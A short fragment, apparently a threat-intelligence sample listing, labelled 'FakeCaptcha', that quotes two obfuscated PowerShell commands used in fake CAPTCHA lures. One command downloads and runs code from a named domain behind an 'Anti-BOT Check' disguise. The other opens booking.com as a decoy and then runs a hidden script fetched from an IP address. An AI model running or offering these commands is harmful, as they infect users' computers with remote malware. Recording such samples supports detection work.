 FakeCaptcha
powershell -wind mi sv o ir;powershell(.((gv o).Value+'M') jskeowgo.com);Anti-BOT Check - RayID 3464

Ps1
start https://www.booking.com;start powershell -wi hid -Arg 'sv o ie;.((gv o).Value +''X'')(irm 77.91.97.92/032.txt)'